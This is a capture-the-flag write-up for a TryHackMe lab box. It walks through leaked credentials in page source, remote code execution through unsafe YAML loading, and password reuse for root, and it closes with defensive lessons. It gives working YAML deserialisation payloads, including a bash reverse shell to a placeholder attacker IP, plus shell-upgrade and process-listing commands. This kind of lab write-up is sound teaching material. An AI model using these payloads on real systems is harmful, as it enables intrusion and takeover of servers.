Beach Bar (TryHackMe, Hacker Holidays 2026)
Easy box, part of the Byte Lotus Hotel series. Web exploitation into unsafe YAML deserialisation, then a lazy root escalation. Took me about half an hour once I actually knew what I was doing, would've taken longer if I hadn't been pointed at page source first (fully admit I'd have tried logging in with random guesses otherwise).

Recon
Hit the box IP in the browser and it bounces straight to /login. First instinct with any login page is to just look at the source before trying anything clever, and sure enough there's a dev comment sat in the HTML basically handing over creds. Demo DJ login that never got switched off before launch, with a ticket number and everything referencing it. Classic.

source comment with leaked creds
Logged in with dj / dj and I was straight into a dashboard.

Finding the bug
Dashboard has a playlist manager with import and export. Export gave me a normal looking playlist.yml, standard YAML with a playlist object, name, vibe, and a list of tracks.

exported playlist.yml
Import takes either a pasted YAML blob or a file upload.

import playlist box
The fact it's parsing user supplied YAML server side is the interesting bit here. If the backend is using yaml.load() instead of yaml.safe_load() in Python, YAML has this tag syntax (!!python/object/apply:module.function) that lets you tell the parser to actually construct and call a Python function while it's loading the file, not just read it as data. That's basically free code execution if it's unsafe, and it was here.
Tested it small first rather than going straight for a shell, just ran whoami:
playlist:
name: !!python/object/apply:subprocess.check_output
- ["whoami"]
vibe: test
tracks: []

whoami test coming back as bartender
Imported it and the response literally reflected back b'bartender\n' in the name field. Confirmed, command execution as the bartender user.
Swapped whoami for cat on the user flag path and got the flag straight back the same way, no shell needed yet.

user flag straight out of the yaml field
THM{y4ml_pl4yl1st_pwns_th3_b34ch}

Getting a shell
Reading files one command at a time through a web field gets old fast so I set up a listener on the AttackBox:
nc -lvnp 4444
Then imported this instead of the check_output version:
playlist:
name: !!python/object/apply:os.system
- "bash -c 'bash -i >& /dev/tcp/<ATTACKER_IP>/4444 0>&1'"
vibe: test
tracks: []
Same trick but using os.system to fire off a reverse shell one liner instead of just returning output. Got a callback almost instantly, dropped into a shell as bartender on tryhackme-2404.

reverse shell landing
Bit of a rough shell at first (no job control, can't set terminal process group, the usual netcat moans), so upgraded it with:
python3 -c 'import pty; pty.spawn("/bin/bash")'
then ctrl+z to background it and stty raw -echo; fg on my end to sort the terminal out properly.

Privesc
Room hint was basically pointing at a running service, so once the shell was stable:
ps aux | grep -i jukebox

jukebox process leaking the root password
And there it is, a jukeboxd.py service running as root with its startup args showing in plain sight:
/opt/beach-bar/venv/bin/python /opt/beach-bar/jukeboxd/jukeboxd.py --stream-pass SunsetSpritz2024! --bitrate 320k
Password just sat there in the process list for anyone with a shell to read. Genuinely rookie mistake to bake a secret into a CLI arg like that, ps aux shows it to literally any local user, doesn't matter how locked down the file permissions are elsewhere.
Figured the password was probably reused (it usually is on these boxes) so tried:
su root
Password prompt, chucked in SunsetSpritz2024!, and I was root straight away.
cat /root/root.txt

root flag
THM{cr3d3nt14l_r3us_4t_th3_b34ch_b4r}
Room done, all flags submitted.

Takeaways
- Always check page source before trying to brute force or inject a login, sometimes the answer is just sat there in a comment
- yaml.load() vs yaml.safe_load() is one of those things that looks harmless until it isn't, never deserialise untrusted YAML with the unsafe loader
- Don't pass secrets as command line arguments to a service, anything readable via ps aux is basically public on that box regardless of file perms
- Password reuse between a service secret and a user account is still depressingly common and still works as an attack path, even in a fictional beach bar

